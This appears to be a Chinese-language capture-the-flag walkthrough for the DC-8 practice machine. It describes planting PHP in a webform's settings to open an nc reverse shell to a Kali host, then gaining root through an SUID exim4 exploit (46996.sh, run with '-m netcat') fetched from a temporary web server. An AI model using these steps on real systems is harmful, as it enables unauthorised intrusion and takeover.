



点击Contact Us,点击Edit,再点击webform,然后点击Form settings发现这里支持PHP代码

使用nc反弹一个shell



kali终端:

DC-8:



然后回到Contact Us页面,随便填写一些东西点击提交

可以看到kali这边成功反弹到一个shell



权限提升



查看设置了suid的权限

可以看到/usr/bin/exim4具有suid的权限

查看exim4存在的漏洞

将攻击代码下载到当前目录



使用kali开启一个临时web服务



靶机下载攻击代码





给攻击代码一个执行的权限,并运行攻击代码



发现运行失败,问题和DC-5一样,在文件终端输入:set ff=unix,使windows的代码能在unix上面运行

运行攻击代码,但是发现没有提权成功





查看脚本内容,发现有两种运行方式

使用第二种方式运行攻击代码,成功获得root权限,切换至根目录,成功获得flag,DC-8渗透结束

./46996.sh -m netcat

515

515

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?